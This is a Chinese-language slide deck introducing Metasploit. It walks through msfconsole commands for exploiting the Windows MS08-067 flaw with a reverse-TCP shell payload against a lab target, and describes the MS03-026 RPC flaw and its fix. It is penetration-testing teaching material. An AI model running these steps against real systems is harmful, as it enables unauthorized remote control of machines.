Slide 1
Metasploit
工具介绍和漏洞利用

Slide 2
Metasploit介绍
Metasploit是一个免费的、可下载的框架，通过它可以很容易地获取、开发并对计算机软件漏洞实施攻击。
它本身附带数百个已知软件漏洞的专业级漏洞攻击工具
在发现新漏洞时，Metasploit会监控Rapid7，然后Metasploit的200,000多个用户会将漏洞添加到Metasploit的目录上。然后，任何人只要使用Metasploit，就可以用它来测试特定系统的是否有这个漏洞。

Slide 3
01
攻击者可以将来自漏洞扫描程序的结果导入到Metasploit框架的开源安全工具Armitage中，然后通过Metasploit的模块来确定漏洞。
Metasploit介绍
02
一旦发现了漏洞，攻击者就可以采取一种可行方法攻击系统，通过Shell或启动Metasploit的meterpreter来控制这个系统。

Slide 4

Metasploit漏洞利用--漏洞扫描
使用nmap等扫描工具扫描靶机，监测目标靶机上是否存在漏洞并获得漏洞的编号

Slide 5

Metasploit漏洞利用--漏洞查询
知道漏洞名称之后首先需要了解应该启动什么模块才能对相应的漏洞进行攻击，因此打开msfconsole进行相关搜索，通过search ms08_067语句，会显示出找到的渗透模块，如图所示

Slide 6

Metasploit漏洞利用
按提示输入命令use exploit/windows/smb/ms08_067_netapi，进入该漏洞模块的使用。
接着输入命令show payload会显示出有效的攻击载荷，如下图所示，我们找到一个shell_reverse_tcp

Slide 7
Metasploit漏洞利用
使用命令set payload 设置攻击有效载荷
使用命令 set LHOST "Ip" “set RHOST "Ip"分别设置攻击机IP与靶机IP地址
接着通过命令show options查看payload状态是否正确
最后通过exploit命令完成

Slide 8
ms03 026漏洞介绍
Remote Procedure Call (RPC)是Windows操作系统使用的一种远程过程调用协议，RPC提供进程间交互通信机制，允许在某台计算机上运行的程序无缝地在远程系统上执行代码。协议本身源自OSF RPC协议，但增加了Microsoft特定的扩展。Microsoft的RPC部分在通过TCP/IP处理信息交换时存在问题，远程攻击者可以利用这个漏洞以本地系统权限在系统上执行任意指令。
此漏洞是由于不正确处理畸形消息所致，漏洞影响使用RPC的DCOM接口。此接口处理由客户端机器发送给服务器的DCOM对象激活请求(如UNC路径)。攻击者成功利用此漏洞可以以本地系统权限执行任意指令。攻击者可以在系统上执行任意操作，如安装程序、查看或更改、删除数据或建立系统管理员权限的帐户要利用这个漏洞，攻击者需要发送特殊形式的请求到远程机器上的135端口。
补救办法是尽快升级软件版本，或者利用防火墙封闭135端口。

